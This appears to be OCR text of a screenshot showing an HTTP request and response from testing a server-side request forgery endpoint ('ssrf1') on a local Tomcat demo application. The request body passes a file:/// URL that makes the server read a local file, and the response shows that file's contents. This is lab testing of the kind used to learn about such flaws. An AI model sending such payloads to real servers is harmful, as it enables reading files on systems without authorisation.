 1 POST /tomcat_demo_war_exploded/ssrf1 HTTP/1.1
2 Host: 192.168.1.103:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 41
1
2 url=file:///D:\Code\JavaCode\test\123.txt
1 HTTP/1.1 200
2 Content-Length: 21
3 Date: Mon, 26 Feb 2024 15:57:59 GMT
4 Connection: close
5
6 Hello_BrianTest1Test2